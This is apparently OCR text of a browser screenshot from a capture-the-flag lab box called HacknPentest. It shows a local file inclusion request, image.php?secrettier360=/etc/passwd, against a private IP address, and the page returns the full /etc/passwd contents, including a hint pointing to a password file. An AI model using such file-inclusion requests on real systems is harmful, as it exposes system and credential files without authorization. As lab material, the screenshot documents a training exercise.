 HacknPentest
不安全
192.168.110.139/image.php?secrettier360=/etc/passwd
2020/9/10 的标签页
新建文件夹
广东技术师范大学...
Gmail
YouTube
奇少部落 - 欢迎来...
科学上网服务器搭...
windows使用v2ray...
Surge Mac - 适用于...
Release 3.1.1 · xiand...
在Arch Linux上使用...
各种manjaro安装问...
manjaro 安装deb软...
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt
file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin